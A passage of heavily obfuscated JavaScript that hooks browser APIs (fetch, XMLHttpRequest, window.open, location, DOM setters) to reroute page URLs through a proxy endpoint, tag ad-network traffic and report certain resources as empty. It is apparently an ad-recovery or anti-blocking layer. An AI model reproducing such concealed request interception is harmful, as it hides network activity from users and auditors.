Qi=dk['A'][cA(0x29a)](Q7)[cA(0x807)][cA(0x29a)][cA(0x687)](QV);dk['A'][cA(0x29a)](Q7)[cA(0x807)][cA(0xa7e)][cA(0x687)](QV,(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':Qi}));}return QE&&La(Q7,QE),QV instanceof Q7[cA(0xdee)]&&QV[cA(0xea4)](cA(0x92c))&&La(Q7,QV[cA(0x92c)]),dk['A'][cA(0x29a)](Q7)[cA(0xd39)][cA(0x687)](this,QV);}),x9(Q7,oG(0x430),oG(0xd50),function(QV){const cX=oG;for(var QE=arguments[cX(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];if(this instanceof Q7[cX(0xc22)]&&cX(0xb66)===this[cX(0x610)][cX(0xbbc)]()&&QV instanceof Q7[cX(0xfdc)]){const Qj=dk['A'][cX(0x29a)](Q7)[cX(0x807)][cX(0x29a)][cX(0x687)](QV);return dk['A'][cX(0x29a)](Q7)[cX(0x807)][cX(0xa7e)][cX(0x687)](QV,(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':Qj})),dk['A'][cX(0x29a)](Q7)[cX(0xa94)][cX(0x687)](this,QV,...Qi);}return dk['A'][cX(0x29a)](Q7)[cX(0xa94)][cX(0x687)](this,QV,...Qi);}),xd(Q7,oG(0x430),oG(0xf9f),{'get':function(){const cF=oG;for(var QV=arguments[cF(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][cF(0x29a)](Q7)[cF(0x807)][cF(0x29a)][cF(0x687)](this,...QE);return this instanceof Q7[cF(0xc22)]&&cF(0xb66)===this[cF(0x610)][cF(0xbbc)]()?(0x0,Lw['sR'])(Qb):Qb;},'set':function(){const cn=oG;let QV=arguments[cn(0xb38)]<=0x0?void 0x0:arguments[0x0];return this instanceof Q7[cn(0xc22)]&&cn(0xb66)===this[cn(0x610)][cn(0xbbc)]()&&(QV=(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':QV})),dk['A'][cn(0x29a)](Q7)[cn(0x807)][cn(0xa7e)][cn(0x687)](this,QV);}}),xd(Q7,oG(0x430),oG(0x1f0),{'get':function(){const cV=oG;for(var QV=arguments[cV(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][cV(0x29a)](Q7)[cV(0x2fb)][cV(0x29a)][cV(0xdf7)](this,...QE);return(0x0,d3['EW'])(Qb)?(0x0,d3['sH'])(Qb)[cV(0xfac)]:Qb;}}),xd(Q7,oG(0x43c),oG(0x92c),{'get':function(){const cE=oG;for(var QV=arguments[cE(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][cE(0x29a)](Q7)[cE(0x6d4)][cE(0x29a)][cE(0x687)](this,...QE);return(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[cE(0xfac)]),Qb;}});const QL=[oG(0xca3),oG(0x25a),oG(0x221),oG(0x300),oG(0xf3f),oG(0xc0a),oG(0xa4d),oG(0x2f6),oG(0x9ba),oG(0xbd6),oG(0xfc7),oG(0x1037),oG(0xfc3),oG(0x1120)][oG(0x115b)](QV=>'.'+QV+'/');xd(Q7,oG(0xa20),oG(0xdae),{'get':function(){const ci=oG;for(var QV=arguments[ci(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][ci(0x29a)](Q7)[ci(0xc6f)][ci(0x29a)][ci(0x687)](this,...QE),Qj=dk['A'][ci(0x29a)](Q7)[ci(0x6d4)][ci(0x29a)][ci(0x687)](this,...QE);return(0x0,d3['EW'])(Qj)&&(Qj=(0x0,d3['sH'])(Qj)[ci(0xfac)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[ci(0x24c)](Qj)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[ci(0x24c)](Qj)||QL[ci(0xdb2)](Qs=>Qj[ci(0xc90)](Qs))||Qj[ci(0xb12)](ci(0xbe2))>=0x0)&&(Qb=0x0),Qb;}}),xd(Q7,oG(0xa20),oG(0xf6c),{'get':function(){const cb=oG;for(var QV=arguments[cb(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][cb(0x29a)](Q7)[cb(0x2ae)][cb(0x29a)][cb(0x687)](this,...QE),Qj=dk['A'][cb(0x29a)](Q7)[cb(0x6d4)][cb(0x29a)][cb(0x687)](this,...QE);return(0x0,d3['EW'])(Qj)&&(Qj=(0x0,d3['sH'])(Qj)[cb(0xfac)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[cb(0x24c)](Qj)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[cb(0x24c)](Qj)||QL[cb(0xdb2)](Qs=>Qj[cb(0xc90)](Qs))||Qj[cb(0xb12)](cb(0xbe2))>=0x0)&&(Qb=0x0),Qb;}}),x9(Q7,oG(0x63a),oG(0x819),function(QV){const cj=oG,QE=LR({'_window':Q7,'protectUrlContext':Q6,'html':QV});return dk['A'][cj(0x29a)](Q7)[cj(0x345)][cj(0x687)](this,QE);});const Qx=[oG(0x835),oG(0x9fd),oG(0x1103),oG(0x772)];x9(Q7,oG(0xebb),oG(0x24c),function(QV){const cs=oG;return!!dQ(QV,new URL(d0['A'][cs(0x1064)])[cs(0xe5e)])||dk['A'][cs(0x29a)](Q7)[cs(0x77c)][cs(0x687)](this,QV);},function(QV){const cI=oG;return cI(0xcfb)!==this[cI(0x65d)]&&cI(0x1148)!==this[cI(0x65d)]&&!!Qx[cI(0xdb2)](QE=>dQ(this[cI(0x65d)],QE));}),x9(Q7,oG(0xebb),oG(0xcad),function(QV){const cg=oG,QE=(0x0,d3['sH'])(QV)[cg(0xfac)];return dk['A'][cg(0x29a)](Q7)[cg(0x8c8)][cg(0x687)](this,QE);},function(QV,QE){const ck=oG;return!0x0!==(null==QE?void 0x0:QE[ck(0x56e)])&&!(ck(0xe1f)!=typeof QV||!QV[ck(0x401)](ck(0x1097))&&!QV[ck(0x401)](ck(0x79e))||!(0x0,d3['EW'])(QV));}),xd(Q7,oG(0xbc2),oG(0xc05),{'get':function(){const cW=oG;for(var QV=arguments[cW(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][cW(0x29a)](Q7)[cW(0x9e0)][cW(0x29a)][cW(0x687)](this,...QE);return(0x0,d3['EW'])(Qb)?(0x0,d3['sH'])(Qb)[cW(0xfac)]:Qb;}}),x9(Q7,oG(0x5cf),oG(0x9b1),function(QV,QE){const cp=oG,Qi=QV[cp(0xf13)](),Qb=((()=>{const cP=cp;if(Qi[cP(0x401)](cP(0x1097))||Qi[cP(0x401)](cP(0x79e)))return(0x0,d3['EW'])(Qi)?Qi:(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':d3['MN'][cP(0x3d6)],'endpoint':d0['A'][cP(0x1064)]});{const Qj=dk['A'][cP(0x29a)](Q7)[cP(0x2fb)][cP(0x29a)][cP(0xdf7)](Q7[cP(0xcc2)]);return(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':d3['MN'][cP(0x3d6)],'baseUrl':Qj,'endpoint':d0['A'][cP(0x1064)]});}})());return dk['A'][cp(0x29a)](Q7)[cp(0x62a)][cp(0x687)](this,Qb,QE);}),x9(Q7,oG(0x41a),oG(0x7e5),function(QV,QE){const ce=oG;try{const Qi=new Q7[(ce(0x838))](d0['A'][ce(0x1064)])[ce(0xe5e)];if(ce(0xc12)===QV[ce(0xf13)]()&&'\x0a'===QE&&this[ce(0x5da)](Qi)&&(0x0,d3['EW'])(Q7[ce(0x1001)][ce(0xd9c)])){const Qb=new Q7[(ce(0x838))]((0x0,d3['sH'])(Q7[ce(0x1001)][ce(0xd9c)])[ce(0xfac)]);if((ce(0xc6b)===Qb[ce(0xe5e)]||ce(0xe24)===Qb[ce(0xe5e)])&&Qb[ce(0x844)][ce(0x401)](ce(0x2e2))&&Qb[ce(0x844)][ce(0x5da)](ce(0x4c5))){const Qj=dk['A'][ce(0x29a)](Q7)[ce(0x751)][ce(0x687)](this,QV,QE);return dk['A'][ce(0x29a)](Q7)[ce(0x751)][ce(0x687)](Qj,Qi,Qb[ce(0xe5e)]);}}}catch(Qs){return dk['A'][ce(0x29a)](Q7)[ce(0x751)][ce(0x687)](this,QV,QE);}try{if((0x0,d3['EW'])(this)){const QI=(0x0,d3['sH'])(this)[ce(0xfac)];return dk['A'][ce(0x29a)](Q7)[ce(0x751)][ce(0x687)](QI,QV,QE);}return dk['A'][ce(0x29a)](Q7)[ce(0x751)][ce(0x687)](this,QV,QE);}catch(Qg){return dk['A'][ce(0x29a)](Q7)[ce(0x751)][ce(0x687)](this,QV,QE);}},function(QV,QE){const co=oG;try{if(co(0xe1f)==typeof this&&(this[co(0x401)](co(0x1097))||this[co(0x401)](co(0x79e)))&&d3['ht'][co(0xdb2)](Qi=>dQ(this,'/'[co(0xd8e)](Qi,'/'))))return!0x0;if(co(0xc12)===QV[co(0xf13)]()&&'\x0a'===QE&&co(0xe1f)==typeof this&&this[co(0x5da)](new Q7[(co(0x838))](d0['A'][co(0x1064)])[co(0xe5e)]))return!0x0;}catch(Qi){}return!0x1;},{'throwError':!0x1}),x9(Q7,oG(0xacc),oG(0xa9f),async function(QV,QE){const cY=oG;let Qi,Qb,Qj;xX(Q7,QV)?{protectedInput:Qi,originalUrl:Qb,additionalHeaders:Qj}=await xV(Q7,Q6,QV):{protectedInput:Qi,originalUrl:Qb,additionalHeaders:Qj}=xF(Q7,Q6,QV);for(var Qs=arguments[cY(0xb38)],QI=new Array(Qs>0x2?Qs-0x2:0x0),Qg=0x2;Qg<Qs;Qg++)QI[Qg-0x2]=arguments[Qg];if((Q6[cY(0x2d4)][cY(0x5da)](cY(0xeb8))||Q6[cY(0x2d4)][cY(0x5da)](cY(0x4f0)))&&(Qb[cY(0xc90)](cY(0x237))||Qb[cY(0xc90)](cY(0x499)))){const {wnd:Qp}=(function(){const cT=cY;let QP=Q7,Qo=document;for(;QP!==Q7[cT(0x761)];)try{Qo=QP[cT(0x79f)][cT(0xcc2)],QP=QP[cT(0x79f)][cT(0xade)];}catch(QY){break;}return{'wnd':QP,'doc':Qo};}());if(Q7!==Qp)return Qp[cY(0xa9f)][cY(0x687)](Qp,Qb,QE,...QI);}QE=xE(Qi,QE,Qj);const Qk=QA(Qb);if(cY(0x63b)===Qk||cY(0x7a8)===Qk){const QP=new URL(Qb)[cY(0x6df)][cY(0x29a)](cY(0x1118));!function(Qo,QY,QT,Qc,Qw){const cc=cY;L7(Qo,cc(0xcf5),(arguments[cc(0xb38)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[cc(0xa7e)](cc(0x7c0),QY)[cc(0xa7e)](cc(0xa6c),QT)[cc(0xa7e)](cc(0xfb9),Qc)[cc(0xa7e)](cc(0xce4),Qw[cc(0xf13)]()));}(Q6,window[cY(0xa86)],cY(0x2e7),null!=QP?QP:'',cY(0x7a8)===Qk);}const QW=dk['A'][cY(0x29a)](Q7)[cY(0xa63)][cY(0x687)](this,Qi,QE,...QI);if(Qk){const Qo=await QW,QY=await Qo[cY(0xad8)]()[cY(0xaa3)]();return d7['A'][cY(0x2c5)](cY(0x913)[cY(0xd8e)](Qk,')'),Qb,QY),Qo;}return QW;}),x9(Q7,oG(0xacc),oG(0xead),function(QV,QE){const cw=oG;if(xX(Q7,QV))throw new TypeError(cw(0x110b));const {protectedInput:Qi,additionalHeaders:Qb}=xF(Q7,Q6,QV);QE=xE(Qi,QE,Qb);for(var Qj=arguments[cw(0xb38)],Qs=new Array(Qj>0x2?Qj-0x2:0x0),QI=0x2;QI<Qj;QI++)Qs[QI-0x2]=arguments[QI];return dk['A'][cw(0x29a)](Q7)[cw(0x239)][cw(0x687)](this,Qi,QE,...Qs);},null,{'throwError':!0x0}),xd(Q7,oG(0xacc),oG(0x38a),{'get':function(){const cK=oG;for(var QV,QE=arguments[cK(0xb38)],Qi=new Array(QE),Qb=0x0;Qb<QE;Qb++)Qi[Qb]=arguments[Qb];const Qj=dk['A'][cK(0x29a)](Q7)[cK(0x796)],Qs=(null===(QV=Qj[cK(0x29a)])||void 0x0===QV?void 0x0:QV[cK(0x687)](this,...Qi))||Qj[cK(0xa4f)];return new Proxy(Qs,{'get':function(QI,Qg,Qk){const cz=cK;let QW=QI[Qg];if(QW||cz(0xe1f)!=typeof Qg||(QW=QI[(0x0,d2['md'])(Qg)]),!QW)return QW;if(cz(0xffd)==typeof QW)return dk['A'][cz(0x29a)](Q7)[cz(0xd68)][cz(0x687)](QW[cz(0xb81)])[cz(0xc90)](cz(0x5dc))?QW[cz(0xb81)](QI):QW;if(!x5(QW))return QW;if(QW&&QW[cz(0xacc)]&&QW instanceof QW[cz(0xacc)]&&QW[cz(0xf88)]){const Qp=QW[cz(0xf88)][cz(0x71f)](cz(0x55a));Qp&&cz(0xa34)!==Qp&&cz(0x5ba)!==Qp&&!Qp[cz(0x401)](cz(0x7ec))||(QW[cz(0x719)]||(QW[cz(0x719)]=!0x0,Ln(QW[cz(0xade)]),LP(QW[cz(0xade)]),df[cz(0x986)](QW[cz(0xade)])),x2(QW[cz(0xade)]),x3(Q6,QW[cz(0xade)]));}return QW;}});}}),xd(Q7,oG(0xacc),oG(0x92c),{'get':function(){const cu=oG;for(var QV=arguments[cu(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][cu(0x29a)](Q7)[cu(0x281)][cu(0x29a)][cu(0x687)](this,...QE);return(0x0,d2['_'])(Qb)&&(Qb=(0x0,d2['ks'])(Qb)),Qb;},'set':function(QV){const cB=oG;(0x0,d2['_'])(QV)||(QV=(0x0,d2['md'])(QV));for(var QE=arguments[cB(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][cB(0x29a)](Q7)[cB(0x281)][cB(0xa7e)][cB(0x687)](this,QV,...Qi);}}),(0x0,d3['Vp'])(Q6)&&xd(Q7,oG(0xf02),oG(0xef1),{'get':function(){const cG=oG;for(var QV=arguments[cG(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];return dk['A'][cG(0x29a)](Q7)[cG(0xbb6)][cG(0x29a)][cG(0x687)](this,...QE);},'set':function(QV){const cv=oG;if(cv(0x633)===dk['A'][cv(0x29a)](Q7)[cv(0x1048)][cv(0x29a)][cv(0x687)](this)[cv(0xbbc)]()){var QE;const Qi=Lv(Q6,QV);QV=null!==(QE=null==Qi?void 0x0:Qi[cv(0xb3a)])&&void 0x0!==QE?QE:'';}dk['A'][cv(0x29a)](Q7)[cv(0xbb6)][cv(0xa7e)][cv(0x687)](this,QV);}}),x9(Q7,oG(0xacc),oG(0x66a),function(QV,QE,Qi){const cH=oG;if(Qi){const Qs=Qi[cH(0x78b)](',')[cH(0x115b)](QI=>{const cf=cH;if(QI[cf(0xc90)](cf(0x104b))){const Qg=QI[cf(0x78b)]('=')[0x1];return cf(0x104b)[cf(0xd8e)](Ly(Q6,Qg,dk['A'][cf(0x29a)](Q7)[cf(0x2fb)][cf(0x29a)][cf(0xdf7)](Q7[cf(0xcc2)])));}return QI;});Qi=Qs[cH(0x329)](',');}if([cH(0x5ba)][cH(0xc90)](QV)){const QI=dk['A'][cH(0x29a)](Q7)[cH(0xec1)][cH(0x687)](this,QV,QE,Qi);return new Proxy(QI,{'get':function(Qg,Qk){const ca=cH;return ca(0x1001)===Qk?new Proxy(Qg[ca(0x1001)],{'set':function(QW,Qp,QP){const cl=ca;if(cl(0xd9c)===Qp){const Qo=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QP,'kind':d3['MN'][cl(0xc4b)],'baseUrl':dk['A'][cl(0x29a)](Q7)[cl(0x2fb)][cl(0x29a)][cl(0xdf7)](Q7[cl(0xcc2)]),'endpoint':d0['A'][cl(0x1064)]});return LE(Q7,QI,Qo,Qi),QW[Qp]=Qo;}return QW[Qp]=QP;}}):Qg[Qk];}});}var Qb;QV&&cH(0xe1f)==typeof QV&&(QV=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][cH(0xc4b)],'baseUrl':dk['A'][cH(0x29a)](Q7)[cH(0x2fb)][cH(0x29a)][cH(0xdf7)](Q7[cH(0xcc2)]),'endpoint':d0['A'][cH(0x1064)],'extra':{'sourceFrameOrigin':null===(Qb=xA(Q7))||void 0x0===Qb?void 0x0:Qb[cH(0xc4f)]}}));let Qj=Q7;for(;LA(Qj,cH(0x1f9),cH(0x601),{'url':QV,'target':QE,'windowFeatures':Qi,'name':Q7[cH(0x92c)]}),Qj!==Q7[cH(0x761)];)Qj=Qj[cH(0x79f)][cH(0xade)];return Q7;});const QQ={'gpt':oG(0x80a),'gpt_limited':oG(0x6ae),'adsense':oG(0x5c9),'aps':oG(0x756),'prebid_sovrn':oG(0x349),'prebid_sharethrough':oG(0xdda),'prebid_yieldmo':oG(0xd48),'prebid_triplelift':oG(0x280),'prebid_minutemedia':oG(0xde5),'prebid_kueezrtb':oG(0x115d),'prebid_vidazoo':oG(0x356),'prebid_adagio':oG(0x6ea),'prebid_onetag':oG(0xc35),'prebid_criteo':oG(0x297),'prebid_appnexus':oG(0x4e5),'prebid_adtelligent':oG(0x868),'prebid_rubicon':oG(0xf76),'prebid_smartadserver':oG(0x5a0),'prebid_nextmillennium':oG(0xa57),'prebid_trustedstack':oG(0x1026),'prebid_orbidder':oG(0x504),'prebid_grid_criteo':oG(0x96c),'prebid_visx':oG(0xbb3),'prebid_equativ':oG(0xa5b),'prebid_pubmatic':oG(0x3ba),'prebid_yieldlab':oG(0x1032)};function QA(QV){const cN=oG;for(const QE in QQ)if(QQ[QE]&&QV[cN(0x401)](QQ[QE]))return QE;return'';}var QX;x9(Q7,oG(0x3c8),oG(0x66a),function(QV,QE){const cy=oG,Qi=QE;let Qb='';const Qj=dk['A'][cy(0x29a)](Q7)[cy(0x2fb)][cy(0x29a)][cy(0xdf7)](Q7[cy(0xcc2)]),{additionalHeaders:Qs,url:QI}=xn(Q7,0x0,cy(0xe1f)==typeof QE?(0x0,d3['Xz'])(QE,Qj):QE);cy(0xe1f)==typeof(QE=cy(0xe1f)==typeof QE?QI[cy(0xd9c)]:QI)?(Qb=QA(QE),(0x0,d3['EW'])(QE)||(QE=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QE,'kind':d3['MN'][cy(0x3d6)],'baseUrl':Qj,'endpoint':d0['A'][cy(0x1064)]}))):QE instanceof Q7[cy(0x838)]&&(Qb=QA(QE[cy(0xd9c)]),(0x0,d3['EW'])(QE[cy(0xd9c)])||((QE=new Q7[(cy(0x838))](QE))[cy(0xd9c)]=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QE[cy(0xd9c)],'kind':d3['MN'][cy(0x3d6)],'baseUrl':Qj,'endpoint':d0['A'][cy(0x1064)]}))),Qb&&dk['A'][cy(0x29a)](Q7)[cy(0x583)][cy(0x687)](this,cy(0xd29),()=>{const cD=cy;0x4===this[cD(0xc89)]&&d7['A'][cD(0x2c5)](cD(0x913)[cD(0xd8e)](Qb,')'),Qi,this[cD(0xf91)]);});for(var Qg=arguments[cy(0xb38)],Qk=new Array(Qg>0x2?Qg-0x2:0x0),QW=0x2;QW<Qg;QW++)Qk[QW-0x2]=arguments[QW];const Qp=dk['A'][cy(0x29a)](Q7)[cy(0x10cd)][cy(0x687)](this,QV,QE,...Qk);for(const [QP,Qo]of Object[cy(0xabb)](Qs))this[cy(0x428)](cy(0x9de)[cy(0xd8e)](QP),x0(Qo));return Qp;}),xd(Q7,oG(0x3c8),oG(0xd93),{'get':function(){const cr=oG;for(var QV=arguments[cr(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][cr(0x29a)](Q7)[cr(0x1145)][cr(0x29a)][cr(0x687)](this,...QE);return Qb&&(0x0,d3['EW'])(Qb)?(0x0,d3['sH'])(Qb)[cr(0xfac)]:Qb;}}),x9(Q7,oG(0x3c8),oG(0x725),function(){const cM=oG;for(var QV=arguments[cM(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];return dk['A'][cM(0x29a)](Q7)[cM(0x1f5)][cM(0x687)](this,...QE);}),x9(Q7,oG(0x85b),oG(0xb33),function(QV,QE,Qi){const cq=oG;return Qi&&(Qi=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':d3['MN'][cq(0x3d6)],'baseUrl':dk['A'][cq(0x29a)](Q7)[cq(0x2fb)][cq(0x29a)][cq(0xdf7)](Q7[cq(0xcc2)]),'endpoint':d0['A'][cq(0x1064)]})),dk['A'][cq(0x29a)](Q7)[cq(0xf44)][cq(0x687)](this,QV,QE,Qi);}),x8(Q7,oG(0xa1d),function(QV,QE,Qi){const ct=oG,Qb=QE&&QE[ct(0xc90)](ct(0x61f))?(0x0,Lw['oY'])({'protectUrlContext':Q6,'value':QE}):QE;return new(dk['A'][ct(0x29a)](Q7))[(ct(0xa1d))](QV,Qb,Qi);}),x8(Q7,oG(0x4a3),function(QV,QE){const cU=oG;return QV?new(dk['A'][cU(0x29a)](Q7))[(cU(0x4a3))]((0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][cU(0xb95)],'baseUrl':dk['A'][cU(0x29a)](Q7)[cU(0x2fb)][cU(0x29a)][cU(0xdf7)](Q7[cU(0xcc2)]),'endpoint':d0['A'][cU(0x1064)]}),QE):new(dk['A'][cU(0x29a)](Q7))[(cU(0x4a3))](QV,QE);}),Q7[oG(0xa27)]=x7(Q7,oG(0xade),oG(0x1001),{'get':function(QV,QE){const cR=oG,Qi=Q7[cR(0x1001)][QE];if(cR(0xe1f)==typeof QE&&[cR(0xd9c),cR(0x1155),cR(0xe5e),cR(0xc4f),cR(0x86b),cR(0x6b7),cR(0x1036),cR(0x4ea),cR(0x844)][cR(0xc90)](QE)){const Qb=Q7[cR(0x1001)][cR(0xd9c)],Qj=new URL(Qb);return new URL((0x0,d3['EW'])(Qb)?(0x0,d3['sH'])(Qb)[cR(0xfac)]:Qb)[QE]||Qj[QE];}return cR(0x1007)===QE?Q7[cR(0x1001)][QE]:cR(0xf13)===QE?function(){const cC=cR,Qs=Q7[cC(0x1001)][cC(0xd9c)];return(0x0,d3['EW'])(Qs)?(0x0,d3['sH'])(Qs)[cC(0xfac)]:Qs;}:cR(0xffd)==typeof Qi?Qi[cR(0xb81)](Q7[cR(0x1001)]):Qi;},'set':function(QV,QE,Qi){const cJ=oG;return Q7[cJ(0x1001)][QE]=Qi,!0x0;}}),Q7[oG(0xcc2)][oG(0xa27)]=x7(Q7,oG(0xcc2),oG(0x1001),{'get':function(QV,QE){const ch=oG,Qi=Q7[ch(0xcc2)][ch(0x1001)][QE];if(ch(0xe1f)==typeof QE&&[ch(0xd9c),ch(0x1155),ch(0xe5e),ch(0xc4f),ch(0x86b),ch(0x6b7),ch(0x1036),ch(0x4ea),ch(0x844)][ch(0xc90)](QE)){const Qb=Q7[ch(0xcc2)][ch(0x1001)][ch(0xd9c)];return new URL((0x0,d3['EW'])(Qb)?(0x0,d3['sH'])(Qb)[ch(0xfac)]:Qb)[QE];}return ch(0x1007)===QE?Q7[ch(0xcc2)][ch(0x1001)][QE]:ch(0xf13)===QE?function(){const cO=ch,Qj=Q7[cO(0xcc2)][cO(0x1001)][cO(0xd9c)];return(0x0,d3['EW'])(Qj)?(0x0,d3['sH'])(Qj)[cO(0xfac)]:Qj;}:ch(0xffd)==typeof Qi?Qi[ch(0xb81)](Q7[ch(0xcc2)][ch(0x1001)]):Qi;},'set':function(QV,QE,Qi){const cS=oG;return Q7[cS(0xcc2)][cS(0x1001)][QE]=Qi,!0x0;}}),Q7[oG(0x4f6)]=x7(Q7,oG(0xade),oG(0x79f),(QX=Q7,{'get':function(QV,QE){const cm=oG;if(cm(0x4f6)===QE)return QX[cm(0x79f)][cm(0x79f)]===QX[cm(0x79f)]?QX[cm(0x4f6)]:QX[cm(0x79f)][cm(0x79f)];if(cm(0xa27)===QE)return QX[cm(0x79f)][cm(0x1001)];const Qi=QX[cm(0x79f)][QE];return cm(0x63c)===QE?function(Qb,Qj){const cZ=cm;for(var Qs=arguments[cZ(0xb38)],QI=new Array(Qs>0x2?Qs-0x2:0x0),Qg=0x2;Qg<Qs;Qg++)QI[Qg-0x2]=arguments[Qg];return QX[cZ(0x79f)][cZ(0x63c)](Qb,'*',...QI);}:cm(0xffd)==typeof Qi&&Qi[cm(0xb81)][cm(0xf13)]()[cm(0xc90)](cm(0x5dc))?Qi[cm(0xb81)](QX[cm(0x79f)]):Qi;},'set':function(QV,QE,Qi){const w0=oG;return QX[w0(0x79f)][QE]=Qi,!0x0;}})),Object[oG(0xc65)](Q7)[oG(0xbbb)](QV=>{const w1=oG;try{if(!QV[w1(0x401)](w1(0x90d))||!QV[w1(0x5da)](w1(0xc22)))return;const QE=[w1(0x24d),w1(0x565)];for(const Qi of QE){const Qb=Q7[w1(0x4b0)][w1(0xb3b)](Q7[QV][w1(0x100a)],Qi);Qb&&Q7[w1(0x4b0)][w1(0x770)](Q7[QV][w1(0x100a)],Qi,{'get':function(){const w2=w1;for(var Qj=arguments[w2(0xb38)],Qs=new Array(Qj),QI=0x0;QI<Qj;QI++)Qs[QI]=arguments[QI];let Qg=Qb[w2(0x29a)][w2(0x687)](this,...Qs);return w2(0xe1f)==typeof Qg&&Qg[w2(0x401)](w2(0x460))&&(Qg=Qg[w2(0xa6b)](0x3)),Qg;},'set':function(Qj){const w3=w1;w3(0xe1f)!=typeof Qj&&w3(0xf58)!=typeof Qj||(Qj=w3(0x460)+Qj);const Qs=Qb[w3(0x29a)][w3(0x687)](this);for(var QI=arguments[w3(0xb38)],Qg=new Array(QI>0x1?QI-0x1:0x0),Qk=0x1;Qk<QI;Qk++)Qg[Qk-0x1]=arguments[Qk];return Qs===Qj?Qj:Qb[w3(0xa7e)][w3(0x687)](this,Qj,...Qg);}});}}catch(Qj){}});},x7=function(Q6,Q7,Q8,Q9){const w4=pG;let Qd=arguments[w4(0xb38)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return Q6[Q7]&&Q6[Q7][Q8]?new Proxy({},{'get':function(QL,Qx){const w5=w4;try{for(var QQ=arguments[w5(0xb38)],QA=new Array(QQ>0x2?QQ-0x2:0x0),QX=0x2;QX<QQ;QX++)QA[QX-0x2]=arguments[QX];if(Q9&&Q9[w5(0x29a)]&&xx[w5(0x687)](this,Q6,Q7,Q8,Qd,null,null))return Q9[w5(0x29a)][w5(0x687)](QL,QL,Qx,...QA);{const QF=Q6[Q7][Q8][Qx];return w5(0xffd)==typeof QF?QF[w5(0xb81)](Q6[Q7][Q8]):QF;}}catch(Qn){d7['A'][w5(0x2c5)](w5(0x6d1)+Q7+'.'+Q8+'.'+Qx[w5(0xf13)](),Qn[w5(0x711)]);const QV=Q6[Q7][Q8][Qx];return w5(0xffd)==typeof QV?QV[w5(0xb81)](Q6[Q7][Q8]):QV;}},'set':function(QL,Qx,QQ){const w6=w4;try{for(var QA=arguments[w6(0xb38)],QX=new Array(QA>0x3?QA-0x3:0x0),QF=0x3;QF<QA;QF++)QX[QF-0x3]=arguments[QF];return Q9&&Q9[w6(0xa7e)]&&xx[w6(0x687)](this,Q6,Q7,Q8,Qd,null,null)?Q9[w6(0xa7e)][w6(0x687)](QL,QL,Qx,QQ,...QX):(Q6[Q7][Q8][Qx]=QQ,!0x0);}catch(Qn){return d7['A'][w6(0x2c5)](w6(0xf57)+Q7+'.'+Q8+'.'+Qx[w6(0xf13)]()+'='+QQ[w6(0xf13)](),Qn[w6(0x711)]),Q6[Q7][Q8][Qx]=QQ,!0x0;}}}):null;},x8=function(Q6,Q7,Q8){const w7=pG;let Q9=arguments[w7(0xb38)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;Q6[Q7]&&Q6[Q7][w7(0x100a)]&&(Q6[Q7]=function(){const w8=w7;for(var Qd=arguments[w8(0xb38)],QL=new Array(Qd),Qx=0x0;Qx<Qd;Qx++)QL[Qx]=arguments[Qx];try{return Q8&&xx[w8(0x687)](this,Q6,Q7,w8(0x2a7),Q9,null,null,...QL)?Q8[w8(0x687)](this,...QL):new(dk['A'][w8(0x29a)](Q6))[Q7](...QL);}catch(QQ){return d7['A'][w8(0x2c5)](w8(0xdca)+Q7+w8(0x741),QQ[w8(0x711)],...QL),new(dk['A'][w8(0x29a)](Q6))[Q7](...QL);}},Object[w7(0x770)](Q6[Q7],w7(0x92c),{'value':Q7}),Object[w7(0x770)](Q6[Q7],w7(0x408),{'value':!0x0}),Q6[Q7][w7(0x100a)]=dk['A'][w7(0x29a)](Q6)[Q7+w7(0xce5)]);},x9=function(Q6,Q7,Q8,Q9){const w9=pG;let Qd=arguments[w9(0xb38)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,QL=arguments[w9(0xb38)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!dk['A'][w9(0x29a)](Q6)[Q7+'_'+Q8])return;const 